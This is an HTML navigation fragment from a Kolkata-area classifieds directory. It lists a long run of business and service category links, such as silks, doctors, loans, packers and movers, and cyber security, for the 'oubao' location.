																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Silks" title="Silks in oubao">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Readymades" title="Readymades in oubao">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Driving-School" title="Driving School in oubao">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Enterprises" title="Enterprises in oubao">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Hardware" title="Hardware in oubao">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Medical-Shop" title="Medical Shop in oubao">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Medicine" title="Medicine in oubao">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Parlour" title="Parlour in oubao">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Temples" title="Temples in oubao">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Home-Care" title="Home Care in oubao">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Nature-Cure" title="Nature Cure in oubao">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cracker-Business" title="Cracker Business in oubao">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/testing1" title="Testing1 in oubao">Testing1</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/test1" title="Test1 in oubao">Test1</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/auto-care" title="Auto care in oubao">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Automobiles" title="Automobiles in oubao">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/B2B" title="B2B in oubao">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Baby-Care" title="Baby Care in oubao">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Banquets" title="Banquets in oubao">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Bills-Recharge" title="Bills & Recharge in oubao">Bills & Recharge</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Books" title="Books in oubao">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Bus" title="Bus in oubao">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cabs-Car-Rentals" title="Cabs & Car Rentals in oubao">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Caterers" title="Caterers in oubao">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Chemists" title="Chemists in oubao">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Civil-Contractors" title="Civil Contractors in oubao">Civil Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Courier-service" title="Courier service in oubao">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Daily-Needs" title="Daily Needs in oubao">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Dance-Music" title="Dance & Music in oubao">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Doctor" title="Doctor in oubao">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Emergency" title="Emergency in oubao">Emergency</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Entertainment" title="Entertainment in oubao">Entertainment</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Event-Organizer" title="Event Organizer in oubao">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Fitness" title="Fitness in oubao">Fitness</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Flights" title="Flights in oubao">Flights</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Foreign-Exchange" title="Foreign Exchange in oubao">Foreign Exchange</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Flowers" title="Flowers in oubao">Flowers</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Home-Decor" title="Home Decor in oubao">Home Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Home-Improvements" title="Home Improvements in oubao">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Hospitals" title="Hospitals in oubao">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Hotels" title="Hotels in oubao">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/House-Keeping" title="House Keeping in oubao">House Keeping</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Industrial-Products" title="Industrial Products in oubao">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Insurance" title="Insurance in oubao">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/International-SIM-Card" title="International SIM Card in oubao">International SIM Card</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Internet" title="Internet in oubao">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Jobs" title="Jobs in oubao">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Jewellery" title="Jewellery in oubao">Jewellery</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Labs" title="Labs in oubao">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Language-Classes" title="Language Classes in oubao">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Lone-Credit-Card" title="Lone & Credit Card in oubao">Lone & Credit Card</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Medical" title="Medical in oubao">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Modular-Kitchen" title="Modular Kitchen in oubao">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Movie-Theatre" title="Movie Theatre in oubao">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/On-Demand-Service" title="On Demand Service in oubao">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Packers-And-Movers" title="Packers And Movers in oubao">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Party" title="Party in oubao">Party</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Personal-Care" title="Personal Care in oubao">Personal Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Pest-Control" title="Pest Control in oubao">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Pet-and-Pet-Care" title="Pet and Pet Care in oubao">Pet and Pet Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Play-School" title="Play School in oubao">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Repairs" title="Repairs in oubao">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Shop-Online" title="Shop Online in oubao">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Security-Services" title="Security Services in oubao">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Shopping" title="Shopping in oubao">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Sports-Goods" title="Sports Goods in oubao">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Train" title="Train in oubao">Train</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Transporters" title="Transporters in oubao">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Travel" title="Travel in oubao">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Wedding" title="Wedding in oubao">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Wine-Shop" title="Wine Shop in oubao">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Services" title="Services in oubao">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Homes" title="Homes in oubao">Homes</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Mobils-Tablets" title="Mobils & Tablets in oubao">Mobils & Tablets</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Kids-Toys" title="Kids & Toys in oubao">Kids & Toys</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/PGFlatmates" title="PG/Flatmates in oubao">PG/Flatmates</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/SportsHobbiesFashion" title="Sports,Hobbies,Fashion in oubao">Sports,Hobbies,Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Commercial-Real-Estate" title="Commercial Real Estate in oubao">Commercial Real Estate</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/B2B-Suppliers" title="B2B Suppliers in oubao">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Community" title="Community in oubao">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/SportsHobbies" title="Sports,Hobbies, in oubao">Sports,Hobbies,</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Software-Company" title="Software Company in oubao">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Acupuncture-Therapists" title="Acupuncture Therapists in oubao">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Audiologists" title="Audiologists in oubao">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Ayurvedic-Sexologists" title="Ayurvedic Sexologists in oubao">Ayurvedic Sexologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Bariatric-Surgeons" title="Bariatric Surgeons in oubao">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Breast-Specialists" title="Breast Specialists in oubao">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cardiac-Surgeons" title="Cardiac Surgeons in oubao">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cardiologists" title="Cardiologists in oubao">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Chiropractors" title="Chiropractors in oubao">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Clinical-Nutritionists" title="Clinical Nutritionists in oubao">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cosmetologists" title="Cosmetologists in oubao">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Dental-Surgeons" title="Dental Surgeons in oubao">Dental Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Dentists" title="Dentists in oubao">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Dermatosurgeons" title="Dermatosurgeons in oubao">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Diabetologists" title="Diabetologists in oubao">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Interior-Designer" title="Interior Designer in oubao">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Personals" title="Personals in oubao">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Sports-Coach" title="Sports Coach in oubao">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Assured-Products-Services" title="Assured Products & Services in oubao">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cars" title="Cars in oubao">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Bikes" title="Bikes in oubao">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Furniture-Decor" title="Furniture & Decor in oubao">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Electronics-Appliances" title="Electronics & Appliances in oubao">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Home-Lifestyle" title="Home & Lifestyle in oubao">Home & Lifestyle</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Events" title="Events in oubao">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Matrimonial" title="Matrimonial in oubao">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/MORE-SERVICES" title="MORE SERVICES in oubao">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Astrology-Devotional" title="Astrology & Devotional in oubao">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Commercial-Services" title="Commercial Services in oubao">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Healthcare-Services" title="Healthcare Services in oubao">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Hobbies-Personal-Development" title="Hobbies & Personal Development in oubao">Hobbies & Personal Development</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Rental-Services" title="Rental Services in oubao">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Green-Living-Social-Welfare" title="Green Living & Social Welfare in oubao">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Repairs-Servicing" title="Repairs & Servicing in oubao">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Home-Service" title="Home Service in oubao">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Salon-At-Home" title="Salon At Home in oubao">Salon At Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Business-Opportunities" title="Business Opportunities in oubao">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Financial-Services" title="Financial Services in oubao">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Event-Services" title="Event Services in oubao">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Travel-Agency" title="Travel  Agency in oubao">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Security-Legal-Agencies" title="Security, Legal & Agencies in oubao">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Beauty-Wellness" title="Beauty & Wellness in oubao">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Education" title="Education in oubao">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in oubao">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Motel" title="Motel in oubao">Motel</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/spa" title="Spa in oubao">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Capital" title="Capital in oubao">Capital</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/PUMA" title="PUMA in oubao">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Sports-garments" title="Sports garments in oubao">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/School-note-books" title="School note books in oubao">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Job-consultant" title="Job consultant in oubao">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Readymix-concrete" title="Readymix concrete in oubao">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Construction-Company" title="Construction Company in oubao">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Water-supply" title="Water supply in oubao">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Re-manufacturing" title="Re manufacturing  in oubao">Re manufacturing </a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Digital-works" title="Digital works in oubao">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Catering-services" title="Catering services in oubao">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Dresses" title="Dresses in oubao">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Training-Institute" title="Training Institute in oubao">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Academy" title="Academy in oubao">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Traning" title="Traning in oubao">Traning</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cell-Phone-Store" title="Cell Phone Store in oubao">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/classifieds" title="Classifieds in oubao">Classifieds</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Event-Management-Services" title="Event Management Services in oubao">Event Management Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/spoken-English" title="Spoken English in oubao">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Call-Taxi" title="Call Taxi in oubao">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Photography-and-Videography" title="Photography and Videography in oubao">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Car-Service" title="Car Service in oubao">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Manufacturing" title="Manufacturing in oubao">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Internships" title="Internships in oubao">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Body-Massage" title="Body Massage in oubao">Body Massage</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Aquarium" title="Aquarium in oubao">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Personals" title="Personals in oubao">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Packages" title="Packages in oubao">Packages</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Manufactures" title="Manufactures in oubao">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Bank" title="Bank in oubao">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Welding" title="Welding in oubao">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Mill" title="Mill in oubao">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Public-Service" title="Public Service in oubao">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Marketing" title="Marketing in oubao">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Transporting" title="Transporting in oubao">Transporting</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/water" title="Water in oubao">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Mobile-Phones" title="Mobile Phones in oubao">Mobile Phones</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Tourism" title="Tourism in oubao">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Food-Companies" title="Food Companies in oubao">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Computer" title="Computer in oubao">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Consultants" title="Consultants in oubao">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Health-Beauty" title="Health & Beauty in oubao">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Beauty" title="Beauty in oubao">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/health" title="Health in oubao">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/architecture" title="Architecture in oubao">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Design" title="Design in oubao">Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Architect" title="Architect in oubao">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Plastic" title="Plastic in oubao">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Gifts-Crafts" title="Gifts & Crafts in oubao">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Company" title="Company in oubao">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Brokers" title="Brokers in oubao">Brokers</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/pawn-broker" title="Pawn broker in oubao">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Furnishing" title="Furnishing in oubao">Furnishing</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Arts" title="Arts in oubao">Arts</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Occasions" title="Occasions in oubao">Occasions</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Food-Beverage" title="Food & Beverage in oubao">Food & Beverage</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Electronics-Components" title="Electronics Components in oubao">Electronics Components</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in oubao">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Agriculture" title="Agriculture in oubao">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Airlines" title="Airlines in oubao">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Hospitality" title="Hospitality in oubao">Hospitality</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Kitchen" title="Kitchen in oubao">Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Security-and-Administration" title="Security and Administration in oubao">Security and Administration</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Bakery" title="Bakery in oubao">Bakery</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Building-Materials" title="Building Materials in oubao">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Information-Technology-IT" title="Information Technology IT in oubao">Information Technology IT</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Gas" title="Gas in oubao">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Optical" title="Optical in oubao">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Milk" title="Milk in oubao">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Courier-and-Delivery" title="Courier and Delivery in oubao">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Chemical" title="Chemical in oubao">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cosmetics" title="Cosmetics in oubao">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Drivers" title="Drivers in oubao">Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Acting-Drivers" title="Acting Drivers in oubao">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Energy-and-Power" title="Energy and Power in oubao">Energy and Power</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Dining-and-Leisure" title="Dining and Leisure in oubao">Dining and Leisure</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Church" title="Church in oubao">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Pets" title="Pets in oubao">Pets</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Pet-shop" title="Pet shop in oubao">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Solar" title="Solar in oubao">Solar</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Solar-products" title="Solar products in oubao">Solar products</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Lodges" title="Lodges in oubao">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Loans" title="Loans in oubao">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Gold-loans" title="Gold loans in oubao">Gold loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Government" title="Government in oubao">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Printing" title="Printing in oubao">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Hardware-Tools" title="Hardware & Tools in oubao">Hardware & Tools</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Carpenters" title="Carpenters in oubao">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/painters" title="Painters in oubao">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Pharmacy" title="Pharmacy in oubao">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Reporter" title="Reporter in oubao">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/leather" title="Leather in oubao">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Media" title="Media in oubao">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/News-Paper" title="News Paper in oubao">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Sex" title="Sex in oubao">Sex</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/personal-services" title="Personal services in oubao">Personal services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Dating" title="Dating in oubao">Dating</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/swimming-pool" title="Swimming pool in oubao">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/apartments" title="Apartments in oubao">Apartments</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/ayurvedha" title="Ayurvedha in oubao">Ayurvedha</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/ayurvedha-hospitals" title="Ayurvedha hospitals in oubao">Ayurvedha hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/ayurvedha-doctors" title="Ayurvedha doctors in oubao">Ayurvedha doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/sexual" title="Sexual in oubao">Sexual</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Computer-Security-Services" title="Computer Security Services in oubao">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cyber-Security" title="Cyber Security in oubao">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Computer-Training-Institute" title="Computer Training Institute in oubao">Computer Training Institute</a> /</span>

